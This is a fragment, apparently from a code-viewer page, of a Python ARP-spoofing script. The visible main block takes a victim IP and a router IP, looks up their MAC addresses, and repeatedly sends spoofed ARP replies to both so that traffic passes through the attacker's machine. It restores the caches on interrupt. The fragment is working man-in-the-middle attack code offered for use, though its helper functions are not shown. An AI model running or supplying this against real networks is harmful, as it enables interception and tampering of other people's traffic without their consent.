 47
48 if __name__ == "__main__":
49 if len(sys.argv) != 3:
50 print("Usage: sudo python3 arp-spoof.py <Victim_IP> <Router_IP>")
51 sys.exit(1)
52
53 victim_ip = sys.argv[1]
54 router_ip = sys.argv[2]
55
56 print("[*] Getting MAC addresses...")
57
58 max_retries = 3
59 for attempt in range(max_retries):
60 victim_mac = get_mac(victim_ip)
61 router_mac = get_mac(router_ip)
62
63 if victim_mac and router_mac:
64 break
65
66 print(f"[*] Retrying ({attempt + 1}/{max_retries})...")
67 time.sleep(1)
68
69 if not victim_mac:
70 print(f"[-] Failed to get victim MAC address for {victim_ip}")
71 if not router_mac:
72 print(f"[-] Failed to get router MAC address for {router_ip}")
73 if not victim_mac or not router_mac:
74 sys.exit(1)
75
76 print(f"[+] Victim MAC: {victim_mac}")
77 print(f"[+] Router MAC: {router_mac}")
78
79 signal.signal(signal.SIGINT, signal_handler)
80 print("[*] Starting ARP spoofing. Press Ctrl+C to stop.")
81
82 try:
83 while True:
84 spoof_arp(victim_ip, router_ip, victim_mac)
85 spoof_arp(router_ip, victim_ip, router_mac)
86 time.sleep(2)
87 except KeyboardInterrupt:
88 signal_handler(None, None)
89 except Exception as e:
90 print(f"[-] Error: {e}")
91 restore_arp(victim_ip, router_ip, victim_mac, router_mac)